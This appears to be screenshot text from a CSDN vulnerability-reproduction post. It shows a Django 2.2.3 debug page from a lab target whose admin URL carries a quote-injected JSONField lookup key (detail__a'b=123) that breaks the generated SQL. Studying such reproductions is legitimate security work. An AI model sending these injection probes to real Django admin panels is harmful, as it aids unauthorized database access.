 123.58.224.8:62596/admin/vuln/collection/?detail__a'b=123
web前端 信息收集 译 翻译 PM D5 md5解密 论文查重 考试酷 必应 XSS平台 提权 我的投递 编码查询 DNS注入 ASCII 网易邮箱 Base32编码 其他书签 移动设备上的书签
ProgrammingError at /admin/vuln/collection/
syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Request Method: GET
Request URL: http://123.58.224.8:62596/admin/vuln/collection/?detail__a%27b=123
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Thu, 18 Apr 2024 03:31:41 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute
84. return self.cursor.execute(sql, params) …
▶ Local vars
The above exception (syntax error at or near "b') = '" LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12... ^ ) was the direct cause of the following exception:
/usr/local/lib/python3.6/site-packages/django/core/handlers/exception.py in inner
34. response = get_response(request) …
▶ Local vars
/usr/local/lib/python3.6/site-packages/django/core/handlers/base.py in _get_response
CSDN @xiaojiesec